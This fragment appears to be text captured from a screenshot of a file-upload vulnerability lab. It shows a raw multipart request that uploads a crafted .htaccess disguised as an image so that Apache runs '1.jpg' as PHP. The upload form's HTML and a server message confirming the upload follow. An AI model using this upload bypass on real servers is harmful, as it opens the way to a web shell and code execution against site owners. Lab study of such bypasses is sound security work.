 ------WebKitFormBoundary2txzAEiY0JIGBvtX
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary2txzAEiY0JIGBvtX
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary2txzAEiY0JIGBvtX--
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/f6b341f5aed63cec8695cd6eac1d3f8b/.
htaccess succesfully uploaded!